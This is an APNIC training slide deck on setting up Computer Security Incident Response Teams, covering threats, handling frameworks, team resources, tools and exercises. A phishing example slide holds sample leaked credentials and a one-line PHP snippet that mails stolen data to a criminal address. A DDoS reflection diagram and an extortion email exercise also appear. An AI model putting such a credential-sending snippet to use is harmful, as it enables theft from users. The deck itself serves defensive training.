Setting up CSIRT
- 1. Issue Date: Revision: Setting up Computer Security Incident Response Teams (CSIRTS) Adli Wahid Security Specialist adli@apnic.net 05 June 2014 V 1.1
- 2. About Me • Adli Wahid • Current Role – Security Specialist, APNIC • Previous Roles – Cyber Security Manager, Bank of Tokyo-Mitsubishi UFJ – VP Cyber Security Response Services, CyberSecurity Malaysia & Head of Malaysia CERT (MYCERT) – Lecturer, International Islamic University Malaysia • Follow APNIC and me on Twitter! – @apnic && @adliwahid 3
- 3. Agenda • Cyber Threats Landscape • Setting up Computer / Cyber Security Response Team • Tools for incident handling and analysis • Exercises 4
- 4. 1.0 Cybersecurity & the Threat Landscape 5
- 5. So you do ‘Security’? 6
- 6. 7
- 7. Cyber Security Frame Work • How do we think about security? • Ensuring the CIA – Confidentiality, Integrity, Availability • Collection of activities to address Risk – Risk = Threats x Vulnerabilities – Dealing with the Known & and Unknown • People, Process, Technology • Dynamic & Continuous Approach – Including Learning from Incidents – Applying Best Current Practices 8 C I A
- 8. NIST Cyber Security Framework 9 RESPOND
- 9. The Threat Landscape • Highlights of cyber security incidents • What they mean for a CERT / CSIRT? • Understanding risk and impact associated with the threats or incidents • Thinking about actions required for dealing with the incidents 10
- 10. Cyber Threats • Malware Related • Data Breaches • Distributed Denial of Service Attacks • Web Defacement • Spam • Phishing • Scanning / Attempts • Content Related 11
- 11. Malware-Related • The Problem – Malicious software have different infection vectors and ‘payloads’ – Different consequences once a computer is infected – Millions of infected Computers – Complex ‘infrastructure’ for spreading malware and controlling infected computers 12
- 12. Malware-Related • Different Types of Malware – Bots & Botnets – Ransomware – ExploitKits • What do CSIRTs have to Handle? – Infected computers – Infection points • Command & Controls • Web Sites – Organise Take-Downs Efforts (Conficker, DNSChanger) – Write Advisory (for removal) – Work with Law Enforcement Agencies 13
- 13. 14
- 14. 15 DNS Changer Working Group http://www.dnwg.org
- 15. Botnet Mitigation Techniques 16 Source: www.enisa.europa.eu
- 16. DoS and DDoS • DoS: – source of attack small # of nodes – source IP typically spoofed • DDoS – From thousands of nodes – IP addresses often not spoofed • What you need to Handle – Source of DDoS attack • What if IP is spoofed? – Victim of DDoS attack – Services/Sites facilitating DDoS attacks • Help promote BCP38 / Source Address Validation too! 17
- 17. Distributed DoS: DDos 18 Internetattacker victim bot bot bot bot Attacker takes over many machines, called “bots”. Potential bots are machines with vulnerabilities. bot processes wait for command from attacker to flood a target
- 18. DDoS: Reflection attack 19 attacker victim DNS server DNS server DNS server DNS server request request request request reply reply reply reply Source IP = victim’s IP
- 19. DDoS: Reflection attack • Spoof source IP address = victim’s IP • Goal: generate lengthy or numerous replies for short requests: amplification – Without amplification: would it make sense? • January 2001 attack: – requests for large DNS record – generated 60-90 Mbps of traffic • Reflection attack can be also be done with Web and other services 20
- 20. 21 Source: https://dnsscan.shadowserver.org/index.html Shadow Server - Open Resolver Scanning Project
- 21. Data Breaches • The Problem – Thousands and Hundreds of Credentials (username and passwords) being exposed and shared publicly • By accident or or purpose • i.e. on scribd • CSIRTs/CERTs are contacted to handle / co-ordinate so that accounts are not further abused • Handling – Contacting the owners of credentials – Contacting owner of system where credentials are being dumped • SQL injection vulnerability, Misconfiguration – Improving authentication mechanism (2FA?) – Removing the credentials 22
- 22. Phishing • The Problem – Active attempt to trick users to give credentials – Use a combination of email, social media and fake websites • What needs to be handled – Source of Phishing Email – Fake website – Credentials stolen – Accounts or sites collecting phishing credentials (drop sites) 23
- 23. Dear Intelligent User, We have introduced a new security feature on our website. Please reactivate your account here: http://www.bla.com.my p.s This is NOT a Phish Email Login Password din:1234567 joey:cherry2148 boss:abcdefgh123 finance:wky8767 admin:testtest123 <? $mailto=‘criminal@gmail.com’; mail($mailto,$subject, $message); ?> Phishing Example 24 1 2 3 4
- 24. Spam • The Problem – Unsolicited Emails – Waste of bandwith, cost money – Leads to other problems • What you need to handle – Source of email 25
- 26. Only 5 out of 42 AVs Detect This 27
- 27. Compromised Web Sites • The Problem – Web sites compromised leading to defacement or abused for other types of attacks – Possibly caused by https://www.owasp.org/index.php/ Category:OWASP_Top_Ten_Project – Mass Defacements – Pre-Announced Attacks • What you need to handle / co-ordinate – Contacting owner of the website – Handling the source of attack 28
- 28. Recap on Cyber Threats • Understanding the different types of cyber threats is the first step before you start handling or responding to the incidents • Abuse or IRT contacts could be the first to be contacted • Questions to ask – How does it work? – What are the impact? – What do we have to ‘handle’? – Who should I contact / escalate? – What should be prioritized? • CSIRTS/CERTS can be contacted at the different stages of the attacks or incidents 29
- 29. 2.0 Incident handling & Response Framework 30
- 30. Outcomes of this Module 1. Understand the importance of responding and handling security incidents 2. Familiar with the requirements for setting up a CERT / CSIRT 3. Identify organisations to connect with for collaboration & cooperation 31
- 31. 32
- 32. Incidents Happens! • Despite your best efforts keep the internet safe, secure and reliable – things happens • What we have seen – Malware, Botnets, Exploit Kits, Ramsomware, DDoS Attacks, Anonymous, 0-days, Web Defacement – Data Breaches and Disclosures – And Many more! • What is the worst that can happen to you? 33
- 33. Incident Happens! (2) • Incident may affect – Your Organisation – Your Customers – Your country (think Critical Infrastructure) • Must be managed in order to – Limit Damage – Recover (Fix/Patch) – Prevent recurrence – Prevent Further Abuse 34
- 34. Exercise-1 • You might have an incident already • Visit www.zone-h.com/archive • Enable filters – Insert domain • Let’s Discuss – What can we learn from this? – What is the risk for publication of defaced websites? – Going back to our formula: Risk = Threats + Vulnerabilities 35
- 35. Exercise-1: Discussion • Detection – How do I know about incidents affecting me • Analysis – How ‘bad’ is the situation – Google for ZeusTracker, MalwareDomainList • Recover – How do I fix this • Lessons Learned – How can we prevent this happening in the future – Think PPT! – Can series of action be co-ordinated? 36
- 36. Whois Database IRT Object • IRT - Incident Response Team • Reporting of network abuse can be directed to specialized teams such as Incident Response Teams (IRTs) • Implemented in AP region by policy Prop-079 in November 2010. – Mandatory for inetnum, inet6num and aut-num, objects created and updated in whois database • In essence, the contact information must be reachable and can do something about an incident! 37
- 37. inetnum: 1.1.1.0 - 1.1.1.255 netname: APNIC-LABS descr: Research prefix for APNIC Labs descr: APNIC country: AU admin-c: AR302-AP tech-c: AR302-AP mnt-by: APNIC-HM mnt-routes: MAINT-AU-APNIC-GM85-AP mnt-irt: IRT-APNICRANDNET-AU status: ASSIGNED PORTABLE changed: hm-changed@apnic.net 20140507 changed: hm-changed@apnic.net 20140512 source: APNIC irt: IRT-APNICRANDNET-AU address: PO Box 3646 address: South Brisbane, QLD 4101 address: Australia e-mail: abuse@apnic.net abuse-mailbox: abuse@apnic.net admin-c: AR302-AP tech-c: AR302-AP auth: # Filtered mnt-by: MAINT-AU-APNIC-GM85-AP changed: hm-changed@apnic.net 20110922 source: APNIC Whois Database Incident Response Team Object 38
- 38. What is incident? • ITIL terminology defines an incident as: – Any event which is not part of the standard operation of a service and which causes, or may cause, an interruption to, or a reduction in, the quality of that service • ISO27001 defines an incident as: – any event which is not part of the standard operation of a service and which causes or may cause an interruption to, or a reduction in, the quality of that service. 39
- 39. Incident Response vs. Incident Handling? • Incident Response is all of the technical components required in order to analyze and contain an incident. – Skills: requires strong networking, log analysis, and forensics skills. • Incident Handling is the logistics, communications, coordination, and planning functions needed in order to resolve an incident in a calm and efficient manner. [isc.sans.org] 40
- 40. What is Event? • An “event” is any observable occurrence in a system and/or network • Not all events are incidents but all incidents are events 41
- 41. Objective of Incident Response • To mitigate or reduce risks associated to an incident • To respond to all incidents and suspected incidents based on pre-determined process • Provide unbiased investigations on all incidents • Establish a 24x7 hotline/contact – to enable effective reporting of incidents. • Control and contain an incident – Affected systems return to normal operation – Recommend solutions – short term and long term solutions 42
- 42. Dealing with Incidents – Bottom Line • What happens if you don’t deal with incidents? – Become Tomorrow’s Headline (Image) – I or Domain Blacklisted (Availability & Financial Loss) • Linked to Criminals • The World needs you! – Trusted point of contact (information on infected or compromised hosts – Doing your bit to keep the Internet a safe and secure place for everyone! 43
- 43. The CSIRT Organisation • Defining the CSIRT Organisation • Mission Statement – High level definition of what the team will do • Constituency – Whose incidents are we going to be handling or responsible for – And to what extent • CSIRT position / location in the Organisation • Relation to other teams (or organisations) 44
- 44. Possible Activities of CSIRTs • Incident Handling • Alerts & Warnings • Vulnerability Handling • Artefact Handling • Announcements • Technology Watch • Audits/Assessments • Configure and Maintain Tools/ Applications/Infrastructure • Security Tool Development • Intrusion Detection • Information Dissemination • Risk Analysis • Business Continuity Planning • Security Consulting • Awareness Building • Education/Training • Product Evaluation List from CERT-CC (www.cert.org/csirts/) 45
- 45. Operations & Availability • Incidents don’t happen on a particular day or time • How to ensure 24 x7 reachability? – IRT Object In WHOIS Database – Email (Mailing List) – Phone, SMSes – Information on the Website – Relationship with National CSIRTs and Others Relevant Organisations • ISPS, Vendors, Law Enforcement Agencies 46
- 46. Different kinds of CSIRTs • The type of activities, focus and capabilities may be different • Some examples – National CSIRTs – Vendor CSIRTs – (Network & Content) Providers Teams 47
- 47. Resources Consideration (1) • People, Process and Technology Requirements • People – Resources for: • Handling Incidents Reports (Dedicated?) • Technical Analysis & Investigation – What kinds of skills are required ? • Familiarity with technology • Familiarity with different types of security incidents • Non Technical skills – Communication, Writing • Trustworthiness 48
- 48. Resources Requirements (2) • Process & Procedures – Generally from the beginning of incident till when we resolve the incident – Including lessons learned & improvement of current policies or procedures – Must be clear so that people know what do to – Importance • Specific Procedures for Handling Specific types of Incidents – Malware Related – DDoS – Web Defacement – Fraud – Data Breach 49
- 49. Source: Special Publication 800-61* Computer Security Incident Handling Guide page 3-1 * http://csrc.nist.gov/publications/nistpubs/800-61-rev1/SP800-61rev1.pdf Incident Response/ & Handling 50
- 50. Applying the Framework - Responding to a DDOS Incident 1. Preparation 2. Identification 3. Containment 4. Remediation 5. Recovery 6. Aftermath/Lessons Learned 51 Reference: cert.societegenerale.com/resources/files/IRM-4-DDoS.pdf
- 51. Example Team Structure • First Level – Helpdesk, Perform Triage • 2nd Level – Specialists • Network Forensics • Malware Specialists • Web Security Specialists • Overall Co-ordination 52
- 52. Understanding Role of Others in the Organisation • Different roles in the organisations – CEO: to maximise shareholder value – PR officer: to present a good image to the press – Corporate Risk: to care about liabilities, good accounting, etc. – CSIRT: to prevent and resolve incidents • Don’t assume these interests automatically coincide - but with your help, they can ! 53
- 53. Technical Non- Technical Incident Response/Handling – Skills / Activities Overview 54 Logistics Coordination Communication Planning Log Analysis Forensics Network Reversing
- 54. Resources Requirements • Technology / Tools • Essentially 2 parts – For handling Incidents & Incidents Related Artifacts • Managing tickets, secure communications, etc • RTIR, OTRS, AIRT are some good examples – Tools & Resources for Analysis & Investigation • Depending on the type of work that is required • For performing: – Hosts Analysis, Log Analysis, Traffic Analysis, Network Monitoring, Forensics, Malware Analysis – Tools that support standards for exchanging Threat Intels with other teams (STIX & TAXII) 55
- 55. OTRS Fax server Email Phone Web form SMS IDS alerts Other Sources 56 Example: Incident Reporting Channels Integration with OTRS
- 56. Phish Response Checklist 1. Analyse / Report of Spam 2. Phishing Site Take Down – Removal / Suspension – Browser Notification 3. Phishing Site Analysis – Phishkits ? 4. Credentials ‘Stolen’ – Notify Users 5. Report / Escalation 6. Lessons Learned 57
- 57. Advisories and Alerts • Scenarios that potentially require Advisory or Alert – Incident that could potential have a wide-scale impact – Examples • Declaration by attacker to launch attack • Critical vulnerability of ‘popular’ software in the constituency • Some types of Incidents Require action by those in your consituencies – They have to apply the patch themselves – Their network or systems are not reachable to you – They must perform additional risk assessment – Perform check so that to ensure that they are not vulnerable 58
- 58. Advisories and Alerts (2) • Content – Should be clear & concise • What is impacted • If fix available or workaround – Shouldn’t be confusing – Guide on how to determine or apply fix could be useful • Distribution of advisory and alerts – Preparation of targeted list based on industry, common systems, groups – Using suitable platforms to reach out (including media) – Goal is to reach out as quick as possible the right • Special Programs with Vendors – Early alert – i.e. Microsoft 59
- 59. Working with Law Enforcement Agencies & Judiciary Sector • Some incidents have elements of crime – ‘Cyber’ or non-cyber laws – Regulatory framework • Implication – Must work with Law Enforcement Agency (must notify) – Preservation of digital evidence (logs, images, etc) • Proper configuration of systems, time etc – Working together with LEAs to investigate • Monitoring, recording and tracking • Responding to requests • Training and Cyber Security Exercises can help to create awareness 60
- 60. Collaboration & Information Sharing • Bad guys work together, Good guys should too! • Make yourself known, establish trust, collaborate and learn from others • Association of CSIRTS – National CSIRTs groups (in some countries) – Regional – APCERT, OIC-CERT, TF-CSIRT – Global – FIRST.org • Closed & Trusted Security Groups – NSP-SEC – OPS-TRUST • Getting Feeds about your constituencies (and sharing with them) – ShadowServer Foundation – Team Cymru – Honeynet Project 61
- 61. Getting Involved • Global Take Downs / Co-ordinated Response – DNSChanger Working Group – Conficker Working Group • Cyber Security Exercises – Multiple Teams & Multiple Scenarios activities – Getting to know your peers and improving internal processes as capabilities – Example: APCERT Drill, ASEAN Drill, etc • Helping Promote Best Practices & Awareness – Source Address Validation (BCP 38) – APWG Stop – Think – Connect (APWG.org) 62
- 62. Collaboration & Co-operation • Check out some of the security organisations mentioned earlier – APCERT – http://www.apcert.org – FIRST – http://www.first.org – ShadowServer Foundation http://www.shadowserver.org – Team Cymru - https://www.team-cymru.org/Services/ – Honeynet Project – http://www.honeynet.org 63
- 63. Managing CSIRT • Having sufficient resources is critical to maintain cert / csirt operation • Consider having funds for traveling to participate in workshops, training and meetings 64
- 64. 3.0 Free / Open Source Tools 65
- 65. About this Module • This module covers some publicly available tools that can be used for managing incident reports and performing (initial) analysis • Depending on the nature of the incident, different sets of tools will have to be used by the incident responder • It is by no means comprehensive but useful to gain initial insights when handling an incident 66
- 66. Managing Incident Reports • There may be multiple ways to contact a CERT / CSIRT – Email, Web Form, Fax, Security Systems – Should ensure that reports (tickets) are attended to • Workflow System for managing abuse reports and artifacts – Web-based system – Reflect policies for incident response / handling activities – Artifacts: Logs, executables – Generate reports for review and lessons learned • Some Solutions: – RTIR: RT for Incident Response http://bestpractical.com/rtir/ – OTRS: https://www.otrs.com/software/open-source/ 67
- 67. Malicious software, files, URLs analysis service 1. Malwr Sandbox – http://www.malwr.com – Based on Cuckoo Sandbox (Open Source) 2. Anubis – http://anubis.iseclab.org/ 3. VirusTotal – http://www.virustotal.com 4. Wepawet – http://wepawet.iseclab.org/ 68
- 68. Spam and Web Defacement • Spam Header Analysis – http://mxtoolbox.com/Public/Tools/EmailHeaders.aspx • Zone-H Defacement Archive – http://www.zone-h.com 69
- 69. Whois Database & Passive DNS • The whois database is an indispensable tool for incident handling. • RIR’s whois database gives information about a network i.e. who is the point contact • But we need historical data on who use to own it – May show something suspicious • Passive DNS: – http://www.bfk.de/bfk_dnslogger.html 70
- 70. Abuse Information about your Network • There are multiple initiatives on the Internet that could be of use to gain information about abuses or potential abuses on your network 1. Abuse.ch – Zeus, SpyEye, Palevo, Feodo malware Tracker i.e. http://zeustracker.abuse.ch 2. Malware Domain List – http://www.malwaredomainlist.com/ – http://www.malwaredomains.com/ 3. Open DNS Resolvers – http://openresolverproject.org/ 71
- 71. Secure Communication Tools • Best Practice to have use GnuPG/PGP for communication – For signing and/or encrypting messages – Extremely useful for information sharing (especially on need to know basis) • Keys that belong to others (teams or individuals) are published on public PGP key servers – http://pgp.mit.edu • ‘Key-signing’ parties are common at CSIRT meetings or gathering 72
- 73. Exercise – 1 • Defining your CERT/CSIRT based on RFC2350 – RFC2350 - Expectations for Computer Security Incident Response – https://www.rfc-editor.org/rfc/rfc2350.txt 74
- 74. Exercise 2 – From .RU (or somewhere) with Love 75 Date: Day, Month 2011 Subject: Partnership From: Attacker To: Victim Your site does not work because We attack your site. When your company will pay to us we will stop attack. Contact the director. Do not lose clients.
- 75. Exercise 3 – Writing a Security Advisory • Information about critical vulnerability affecting a popular application. • Write a security advisory to your constituent explaining the situation and action required of them 76
- 76. Recap • We have covered – The bigger picture – Managing Risks and Cyber Security – The need to respond to incidents – Setting up Security Response Teams • Defining the Team & Team Structure • Resources required • Policies, SOPs, SLAs • Tools for incident handlers • Making yourself known and working with others • Keep Calm & Incident Response! 77
- 77. Questions ? Keep in touch! Adli Wahid adli@apnic.net Check out: http://training.apnic.net 78
- 78. APNIC Survey 2014 • 11 -22 June 2014 • Opportunity to provide input on APNIC’s performance, development, and future direction • Contributes to APNIC’s future planning processes • Run by an impartial, independent research organization • Confidentiality of respondents guaranteed 79 survey.apnic.net
- 79. You’re Invited! • APRICOT 2015: Fukuoka, Japan, 24 Feb-6 Mar 2015 80







































![Incident Response vs. Incident Handling?
• Incident Response is all of the technical components
required in order to analyze and contain an incident.
– Skills: requires strong networking, log analysis, and forensics skills.
• Incident Handling is the logistics, communications,
coordination, and planning functions needed in order to
resolve an incident in a calm and efficient manner.
[isc.sans.org]
40](https://image.slidesharecdn.com/setting-up-csirt-publication-edition-140604223541-phpapp01/85/Setting-up-CSIRT-39-320.jpg)







































